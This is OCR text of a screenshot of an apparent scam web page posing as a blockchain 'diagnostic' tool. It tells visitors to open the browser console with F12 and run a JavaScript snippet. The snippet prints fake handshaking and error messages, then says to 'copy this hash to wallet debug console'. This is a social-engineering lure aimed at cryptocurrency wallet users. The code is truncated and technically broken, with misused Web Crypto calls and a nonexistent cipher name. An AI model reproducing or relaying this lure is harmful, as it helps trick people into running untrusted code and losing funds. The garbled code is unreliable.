
DIAGNOSTIC_CORE_V4.0
Identification of
Invalid program derivated addre
INSTRUCTION:
Press
F12
(Console), clic
// [SECURE_DEBUG] SessionID: xh7azwvv18
const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+n
console.info("Target: Invalid program d
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"ECDSA",hash:"SHA-512"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(9)}, _0xBlock, 
{name:"AES-GCTR",length:256}, true, ["e
  console.log("%c[HANDSHAKING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe26425eb inside Invalid program derivated address or nonce");

  console.error("CRITICAL ERROR: Manual patch required for Invalid program derivated address or non
ce");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bol